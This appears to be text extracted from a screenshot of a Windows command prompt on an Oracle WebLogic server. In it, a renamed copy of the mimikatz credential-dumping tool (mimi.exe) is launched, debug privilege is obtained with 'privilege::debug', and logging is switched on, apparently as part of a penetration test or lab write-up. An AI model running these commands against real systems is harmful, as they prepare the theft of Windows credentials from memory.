 C:\Oracle\Middleware\user_projects\domains\base_domain>mimi.exe
mimi.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # log
Using 'mimikatz.log' for logfile : OK